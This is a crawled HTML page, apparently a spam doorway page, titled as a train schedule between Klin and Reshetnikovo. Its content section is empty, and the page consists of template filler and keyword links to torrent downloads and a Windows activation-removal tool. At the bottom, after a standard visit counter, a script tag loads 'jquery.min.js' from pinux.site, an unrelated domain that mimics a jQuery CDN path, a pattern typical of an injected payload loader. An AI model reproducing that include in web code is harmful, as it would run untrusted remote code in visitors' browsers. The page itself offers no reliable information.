

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-raspisanie-elektrichek-klin-reshetnikovo-na-segodnya.html
body_size: 1753
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание электричек клин решетниково на сегодня - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание электричек клин решетниково на сегодня</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-vlad-zeland-audioknigi.html">Влад зеланд аудиокниги</a></li>
                                <li><a href="ojjpg6-sluchaynyy-dostup-skachat-torrent.html">Случайный доступ скачать торрент</a></li>
                                <li><a href="ojjpg6-bog-voyny-2-kniga.html">Бог войны 2 книга</a></li>
                                <li><a href="ojjpg6-provokator-skachat-torrentom.html">Провокатор скачать торрентом</a></li>
                                <li><a href="ojjpg6-vse-albomy-maksim.html">Все альбомы макsим</a></li>
                                <li><a href="ojjpg6-skachat-pesni-red.html">Скачать песни ред</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-modogenie-na-kompyuter.html">Скачать модогение на компьютер</a></li>
                                            <li><a href="ojjpg6-skachat-programmu-dlya-vk-na-kompyuter.html">Скачать программу для вк на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-a-zakaty-alye-minus.html">Скачать а закаты алые минус</a></li>
                                            <li><a href="ojjpg6-kratkoe-soderzhanie-sladkov-lisa-plyasunya.html">Краткое содержание сладков лиса плясунья</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-elektrichki-zikeevo-bryansk-raspisanie.html">Электрички зикеево брянск расписание</a></li>
                                            <li><a href="ojjpg6-skachat-cherez-torrent-removewat.html">Скачать через торрент removewat</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-parkovka-prilozhenie-skachat.html">Парковка приложение скачать</a></li>
                                            <li><a href="ojjpg6-belosnezhka-i-sem-gnomov-chast-2.html">Белоснежка и семь гномов часть 2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
